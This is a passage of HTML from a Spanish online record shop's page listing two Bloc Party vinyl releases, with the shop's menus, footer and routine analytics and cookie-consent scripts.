	<div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://discosborabora.com/wp-content/uploads/2025/03/bloc-450x450.webp" class="wp-image-56489 avia-img-lazy-loading-56489 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Little Thoughts" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2025/03/bloc-450x450.webp 450w, https://discosborabora.com/wp-content/uploads/2025/03/bloc-300x300.webp 300w, https://discosborabora.com/wp-content/uploads/2025/03/bloc-80x80.webp 80w, https://discosborabora.com/wp-content/uploads/2025/03/bloc-36x36.webp 36w, https://discosborabora.com/wp-content/uploads/2025/03/bloc-180x180.webp 180w, https://discosborabora.com/wp-content/uploads/2025/03/bloc-120x120.webp 120w, https://discosborabora.com/wp-content/uploads/2025/03/bloc-100x100.webp 100w, https://discosborabora.com/wp-content/uploads/2025/03/bloc.webp 600w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Bloc Party &#8211; Little Thoughts Ep Ed. Limitada 20 Aniversario vinilo color blanco RSD2025 (12/04/25)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/bloc-party-little-thoughts-ep-ed-limitada-20-aniversario-vinilo-color-blanco-rsd2025-12-04-25" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56488" data-quantity="1" class="button product_type_simple" data-product_id="56488" data-product_sku="blocrsd25" aria-label="Lee más sobre &ldquo;Bloc Party - Little Thoughts Ep Ed. Limitada 20 Aniversario vinilo color blanco RSD2025 (12/04/25)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56488" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/bloc-party-little-thoughts-ep-ed-limitada-20-aniversario-vinilo-color-blanco-rsd2025-12-04-25"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-7251 status-publish outofstock product_cat-discos-de-vinilo product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_tag-bloc-party has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/bloc-party-hymns-2xlp" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
	<div class="thumbnail_container"><img loading="lazy" width="300" height="300" src="https://discosborabora.com/wp-content/uploads/2020/05/blocparty-300x300.jpg" class="wp-image-7252 avia-img-lazy-loading-7252 attachment-shop_catalog size-shop_catalog wp-post-image" alt="Hymns" decoding="async" srcset="https://discosborabora.com/wp-content/uploads/2020/05/blocparty-300x300.jpg 300w, https://discosborabora.com/wp-content/uploads/2020/05/blocparty-80x80.jpg 80w, https://discosborabora.com/wp-content/uploads/2020/05/blocparty-36x36.jpg 36w, https://discosborabora.com/wp-content/uploads/2020/05/blocparty-180x180.jpg 180w, https://discosborabora.com/wp-content/uploads/2020/05/blocparty-100x100.jpg 100w, https://discosborabora.com/wp-content/uploads/2020/05/blocparty.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Bloc Party &#8211; Hymns 2xLp</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>31,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://discosborabora.com/disco/bloc-party-hymns-2xlp" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7251" data-quantity="1" class="button product_type_simple" data-product_id="7251" data-product_sku="Blocparty01" aria-label="Lee más sobre &ldquo;Bloc Party - Hymns 2xLp&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7251" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://discosborabora.com/disco/bloc-party-hymns-2xlp"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Mostrar detalles</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_left sidebar_align_left  alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="menu-lateral-container"><ul id="menu-lateral" class="menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd">Novedades / Pre-orders</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1447"><a href="https://discosborabora.com/comprar/discos-de-vinilo">Discos de Vinilo</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325"><a href="https://discosborabora.com/comprar/cd-cds-musica">Cds</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1448"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc">Sello Bora-Bora</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-328"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial">Ediciones especiales</a>
<ul class="sub-menu">
	<li id="menu-item-20414" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20414"><a href="https://discosborabora.com/grupo/rsd2020">Record Store Day 2020</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-20413"><a href="https://discosborabora.com/grupo/rsd2021">Record Store Day 2021</a></li>
	<li id="menu-item-30402" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-30402"><a href="https://discosborabora.com/grupo/rsd2022">Record Store Day 2022</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43237"><a href="https://discosborabora.com/grupo/rsd2023">Record Store Day 2023</a></li>
	<li id="menu-item-46689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46689"><a href="https://discosborabora.com/grupo/rsd2024">Record Store Day 2024</a></li>
	<li id="menu-item-57217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57217"><a href="https://discosborabora.com/grupo/rsd2025">Record Store Day 2025</a></li>
</ul>
</li>
<li id="menu-item-16049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16049"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&#038;product_order=date">Segunda mano</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-319"><a href="https://discosborabora.com/comprar/accesorios-vinilo-cd-equipo-hifi">Tocadiscos / Accesorios</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1449"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk">Libros</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1450"><a href="https://discosborabora.com/comprar/merchandising">Merchandising</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy">Camisetas</a></li>
	<li id="menu-item-31106" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31106"><a href="https://discosborabora.com/grupo/bebe">Bebé / Niñ@</a></li>
	<li id="menu-item-11576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11576"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes">Bolsos / Totes</a></li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4283"><a href="https://discosborabora.com/comprar/carteles-antiguos">Carteles antiguos</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora">Souvenirs Bora-Bora</a></li>
<li id="menu-item-54661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54661"><a href="https://discosborabora.com/category/juegos">Juegos</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Discos Bora-Bora</h3>			<div class="textwidget"><p><span class="LrzXr">Plaza Universidad nº1, 18001 Granada.</span></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://discosborabora.com/contacto">Contacto</a></li>
<li id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42738"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora">Política de Devoluciones y Reembolsos de Discos Bora Bora</a></li>
<li id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42732"><a href="https://discosborabora.com/mapa-del-sitio">Mapa del sitio</a></li>
<li id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41037"><a href="https://discosborabora.com/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41038"><a href="https://discosborabora.com/personalizar-cookies">Personalizar Cookies</a></li>
<li id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41039"><a href="https://discosborabora.com/politica-de-cookies">Política de Cookies</a></li>
<li id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41040"><a href="https://discosborabora.com/aviso-legal">Aviso Legal</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Discos Bora Bora </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://discosborabora.com/contacto" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/politica-de-devoluciones-y-reembolsos-de-discos-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Devoluciones y Reembolsos de Discos Bora Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-42732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/mapa-del-sitio" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mapa del sitio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/politica-de-privacidad" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/personalizar-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personalizar Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/politica-de-cookies" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-41040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/aviso-legal" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://discosborabora.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://discosborabora.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">

        Usamos Cookies!
          &nbsp;&nbsp;
          <a id="cookies-eu-more" rel="nofollow" href="https://discosborabora.com/politica-de-cookies">Más info</a>
      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://discosborabora.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GPXEQ6B3NZ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="yith-wcwtl-frontend-js-extra">
/* <![CDATA[ */
var ywcwtl = {"ajax":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/js/frontend.min.js" id="yith-wcwtl-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discosborabora.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175428288","post":"0","tz":"0","srv":"discosborabora.com","arch_tax_product_tag":"bloc-party","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175428288", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":56488,"name":"Bloc Party - Little Thoughts Ep Ed. Limitada 20 Aniversario vinilo color blanco RSD2025 (12/04/25)","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"},{"name":"Novedades / Pre-orders"}],"prices":{"price":3199,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"blocrsd25"}}},{"id":7251,"name":"Bloc Party - Hymns 2xLp","categories":[{"name":"Cat\u00e1logo de Pop / Rock / Indie"},{"name":"Discos de vinilo"}],"prices":{"price":3100,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"Blocparty01"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-daca7c962b93b45384592d78a53d759a.js" id="avia-footer-scripts-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '0eeeeacc3c',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://discosborabora.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '0eeeeacc3c',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '1',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://discosborabora.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://discosborabora.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175428288,"store_id":"d82086b3-7e5b-4a02-9e90-5a795fb838c3","ui":null,"url":"https://discosborabora.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda de vinilos, cds, libros y merchan","Productos etiquetados \u0026ldquo;Bloc Party\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-51549092-4\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-51549092-4');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
